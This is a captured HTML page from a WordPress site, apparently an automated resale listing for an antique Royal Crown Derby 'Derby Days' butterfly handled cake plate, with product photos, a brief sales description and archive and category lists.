

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/
body_size: 12803
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate | Royal Crown Derby</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://royalcrownderby.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://royalcrownderby.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate | Royal Crown Derby</title>

	<style type="text/css">
		 .widget-area {
		 	width: 100%;
		 }
	</style>
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Feed" href="https://royalcrownderby.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Comments Feed" href="https://royalcrownderby.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-genericons-css'  href='https:///royalcrownderby.org/wp-content/themes/default/images/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-style-css'  href='https:///royalcrownderby.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalcrownderby.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalcrownderby.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Royal Crown derby Imari Double handled cream soup and saucer C. 1905' href='https://royalcrownderby.org/2024/02/20/royal-crown-derby-imari-double-handled-cream-soup-and-saucer-c-1905/' />
<link rel='next' title='Royal Crown Derby Bali Series Pot 7' href='https://royalcrownderby.org/2024/02/21/royal-crown-derby-bali-series-pot-7/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/' />
<link rel='shortlink' href='https://royalcrownderby.org/?p=8858' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Royal Crown Derby"/>
	<meta property="og:title" content="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>
		<meta property="og:description" content="Up for sale is an antique Royal Crown Derb"/>
	
	<meta property="og:url" content="https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pizymakif.js"></script>
<script type="text/javascript" src="/kivy.js"></script>
</head>

<body class="single single-post postid-8858 single-format-standard">
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header" role="banner" >
		<hgroup>
			<div class="site-text">
				<h1 class="site-title"><a href="https://royalcrownderby.org/" title="Royal Crown Derby" rel="home">Royal Crown Derby</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</hgroup>
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<nav id="anchor" role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://royalcrownderby.org/">Home</a></li><li class="page_item page-item-6"><a href="https://royalcrownderby.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://royalcrownderby.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://royalcrownderby.org/service-agreement/">Service Agreement</a></li></ul></div>

		</nav><!-- .site-navigation .main-navigation -->

		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				
<article id="post-8858" class="post-8858 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-butterfly tag-cake tag-crown tag-days tag-derby tag-handled tag-plate tag-royal tag-shape">
	<header class="entry-header">
		<h1 class="entry-title">Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-meta-wrap">
			<span class="entry-meta">
				<a href="https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/" title="1:10 pm" rel="bookmark"><time class="entry-date" datetime="2024-02-20T13:10:43+00:00">February 20, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://royalcrownderby.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</span><!-- .entry-meta -->
			<span class="entry-meta">Categories: <a href="https://royalcrownderby.org/category/antique/" rel="category tag">antique</a>.</span><span class="entry-meta">Tags: <a href="https://royalcrownderby.org/tag/antique/" rel="tag">antique</a>, <a href="https://royalcrownderby.org/tag/butterfly/" rel="tag">butterfly</a>, <a href="https://royalcrownderby.org/tag/cake/" rel="tag">cake</a>, <a href="https://royalcrownderby.org/tag/crown/" rel="tag">crown</a>, <a href="https://royalcrownderby.org/tag/days/" rel="tag">days</a>, <a href="https://royalcrownderby.org/tag/derby/" rel="tag">derby</a>, <a href="https://royalcrownderby.org/tag/handled/" rel="tag">handled</a>, <a href="https://royalcrownderby.org/tag/plate/" rel="tag">plate</a>, <a href="https://royalcrownderby.org/tag/royal/" rel="tag">royal</a>, <a href="https://royalcrownderby.org/tag/shape/" rel="tag">shape</a></span><span class="entry-meta">Bookmark the <a href="https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/" title="Permalink to Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" rel="bookmark">permalink</a></span>
					</div>
		<div class="single-content-wrap">
			<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-01-ff.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>		<br/>  	<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-02-vvd.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/> 
<br/>   		<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-03-zzw.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>
<br/>	    <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-04-zcn.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>	

<br/> 	 
 <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-05-cpua.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>

<br/> 
<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-06-qc.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>
	 <br/>


	<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-07-ujn.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>	
 
  
<br/>
	<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-08-yxi.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>	 	 
<br/>

<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-09-sr.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/> <br/> 
   <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Derby-Days-Butterfly-Royal-Shape-Handled-Cake-Plate-10-mdfn.jpg" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>
	<br/> 
	 	 <br/>  <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/mejydy.gif" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/>

<br/>
 Up for sale is an antique Royal Crown Derby Derby Days cake plate this piece is made of porcelain and bone china and was produced in the United Kingdom. It is a set of two and features a beautiful multicolor design. The dish is an original production style and has a vintage feel to it. It is perfect for adding a touch of elegance to any dining table or collection. Don&#8217;t miss out on the opportunity to own this stunning piece of history.	<br/> <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/mejydy.gif" title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate" alt="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"/><br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/" data-a2a-title="Antique Royal Crown Derby Derby Days Butterfly Royal Shape Handled Cake Plate"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froyalcrownderby.org%2F2024%2F02%2F20%2Fantique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2%2F&amp;linkname=Antique%20Royal%20Crown%20Derby%20Derby%20Days%20Butterfly%20Royal%20Shape%20Handled%20Cake%20Plate" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froyalcrownderby.org%2F2024%2F02%2F20%2Fantique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2%2F&amp;linkname=Antique%20Royal%20Crown%20Derby%20Derby%20Days%20Butterfly%20Royal%20Shape%20Handled%20Cake%20Plate" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froyalcrownderby.org%2F2024%2F02%2F20%2Fantique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2%2F&amp;linkname=Antique%20Royal%20Crown%20Derby%20Derby%20Days%20Butterfly%20Royal%20Shape%20Handled%20Cake%20Plate" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://royalcrownderby.org/2024/02/20/antique-royal-crown-derby-derby-days-butterfly-royal-shape-handled-cake-plate-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
	</div><!-- .entry-content -->

</article><!-- #post-8858 -->

					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://royalcrownderby.org/2024/02/20/royal-crown-derby-imari-double-handled-cream-soup-and-saucer-c-1905/" rel="prev"><span class="meta-nav">&larr;</span> Royal Crown derby Imari Double handled cream soup and saucer C. 1905</a></div>		<div class="nav-next"><a href="https://royalcrownderby.org/2024/02/21/royal-crown-derby-bali-series-pot-7/" rel="next">Royal Crown Derby Bali Series Pot 7 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<div id="secondary">
		<div id="first" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://royalcrownderby.org/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://royalcrownderby.org/2026/01/16/royal-crown-derbydrummer-bear-paperweight-1st-quality-gold-stopper-5-height/">Royal Crown Derby&#8217;Drummer Bear&#8217; Paperweight 1st Quality Gold Stopper 5 Height</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/16/royal-crown-derby-satori-black-dinner-plate-new-10-5d/">Royal Crown Derby Satori Black Dinner Plate New! 10.5D</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/15/royal-crown-derby-imari-fern-2712-large-tray-17-34-x-13-34-1911-gold-trim/">Royal Crown Derby Imari Fern #2712 Large Tray 17 3/4 X 13 3/4 1911 Gold Trim</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/15/royal-crown-derby-coffeetea-pot-derbie-posies-pattern-2/">Royal Crown Derby Coffee/Tea Pot. Derbie Posies Pattern</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/14/royal-crown-derby-imari-13-pc-coffeetea-set-service-for-5/">ROYAL CROWN DERBY IMARI 13 PC. COFFEE/TEA SET Service for 5</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://royalcrownderby.org/2026/01/'>January 2026</a></li>
	<li><a href='https://royalcrownderby.org/2025/12/'>December 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/11/'>November 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/10/'>October 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/09/'>September 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/08/'>August 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/07/'>July 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/06/'>June 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/05/'>May 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/04/'>April 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/03/'>March 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/02/'>February 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/01/'>January 2025</a></li>
	<li><a href='https://royalcrownderby.org/2024/12/'>December 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/11/'>November 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/10/'>October 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/09/'>September 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/08/'>August 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/07/'>July 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/06/'>June 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/05/'>May 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/04/'>April 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/03/'>March 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/02/'>February 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/01/'>January 2024</a></li>
	<li><a href='https://royalcrownderby.org/2023/12/'>December 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/11/'>November 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/10/'>October 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/09/'>September 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/08/'>August 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/07/'>July 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/06/'>June 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/05/'>May 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/04/'>April 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/03/'>March 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/02/'>February 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/01/'>January 2023</a></li>
	<li><a href='https://royalcrownderby.org/2022/12/'>December 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/11/'>November 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/10/'>October 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/09/'>September 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/08/'>August 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/07/'>July 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/06/'>June 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/05/'>May 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/04/'>April 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/03/'>March 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/02/'>February 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/01/'>January 2022</a></li>
	<li><a href='https://royalcrownderby.org/2021/12/'>December 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/11/'>November 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/10/'>October 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/09/'>September 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/08/'>August 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/07/'>July 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/06/'>June 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/05/'>May 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/04/'>April 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/03/'>March 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/02/'>February 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/01/'>January 2021</a></li>
	<li><a href='https://royalcrownderby.org/2020/12/'>December 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/11/'>November 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/10/'>October 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/09/'>September 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/08/'>August 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/07/'>July 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/06/'>June 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/05/'>May 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/04/'>April 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/03/'>March 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/02/'>February 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/01/'>January 2020</a></li>
	<li><a href='https://royalcrownderby.org/2019/12/'>December 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/11/'>November 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/10/'>October 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/09/'>September 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/08/'>August 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/07/'>July 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/06/'>June 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/05/'>May 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/04/'>April 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/03/'>March 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/02/'>February 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/01/'>January 2019</a></li>
	<li><a href='https://royalcrownderby.org/2018/12/'>December 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/11/'>November 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/10/'>October 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/09/'>September 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/08/'>August 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/07/'>July 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/06/'>June 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/05/'>May 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/04/'>April 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/03/'>March 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/02/'>February 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/01/'>January 2018</a></li>
	<li><a href='https://royalcrownderby.org/2017/12/'>December 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/11/'>November 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/10/'>October 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/09/'>September 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/08/'>August 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/07/'>July 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/06/'>June 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/05/'>May 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/04/'>April 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/03/'>March 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/02/'>February 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/01/'>January 2017</a></li>
	<li><a href='https://royalcrownderby.org/2016/12/'>December 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/11/'>November 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/10/'>October 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/09/'>September 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/08/'>August 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/07/'>July 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/06/'>June 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-547"><a href="https://royalcrownderby.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://royalcrownderby.org/category/107pcs/" >107pcs</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://royalcrownderby.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://royalcrownderby.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://royalcrownderby.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://royalcrownderby.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://royalcrownderby.org/category/13fine/" >13fine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://royalcrownderby.org/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://royalcrownderby.org/category/14pieces/" >14pieces</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://royalcrownderby.org/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://royalcrownderby.org/category/1877-1890/" >1877-1890</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://royalcrownderby.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://royalcrownderby.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://royalcrownderby.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://royalcrownderby.org/category/1910-11/" >1910-11</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://royalcrownderby.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://royalcrownderby.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://royalcrownderby.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://royalcrownderby.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://royalcrownderby.org/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://royalcrownderby.org/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://royalcrownderby.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://royalcrownderby.org/category/28-piece/" >28-piece</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalcrownderby.org/category/2rare/" >2rare</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://royalcrownderby.org/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://royalcrownderby.org/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://royalcrownderby.org/category/54-piece/" >54-piece</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://royalcrownderby.org/category/58dia/" >58dia</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://royalcrownderby.org/category/74pc/" >74pc</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://royalcrownderby.org/category/75pcs/" >75pcs</a>
</li>
